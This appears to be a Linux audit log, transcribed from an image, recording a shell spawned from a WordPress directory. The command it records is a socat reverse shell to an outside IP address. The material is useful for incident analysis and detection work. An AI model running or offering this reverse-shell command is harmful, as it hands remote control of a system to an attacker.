 type=PROCTITLE msg=audit(06/27/25 22:04:59.703:513) : proctitle=sh -c -- socat TCP:167.172.41.141:17001 EXEC:bash,pty,stderr
type=PATH msg=audit(06/27/25 22:04:59.703:513) : item=1 name=/lib64/ld-linux-x86-64.so.2 inode=6486 dev=103:01 mode=file,755 ouid=root ogid=root
rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=PATH msg=audit(06/27/25 22:04:59.703:513) : item=0 name=/bin/sh inode=1769 dev=103:01 mode=file,755 ouid=root ogid=root rdev=00:00 nametype=
NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(06/27/25 22:04:59.703:513) : cwd=/var/www/html/wordpress
type=EXECVE msg=audit(06/27/25 22:04:59.703:513) : argc=4 a0=sh a1=-c a2=-- a3=socat TCP:167.172.41.141:17001 EXEC:bash,pty,stderr
type=SYSCALL msg=audit(06/27/25 22:04:59.703:513) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x7d934f9cb42f a1=0x7fff7d876f00 a2=0x7fff7d
879eb8 a3=0x8 items=2 ppid=2735 pid=3105 auid=unset uid=deceptisvc gid=deceptisvc euid=deceptisvc suid=deceptisvc fsuid=deceptisvc egid=deceptisv
c sgid=deceptisvc fsgid=deceptisvc tty=(none) ses=unset comm=sh exe=/usr/bin/dash subj=unconfined key=exec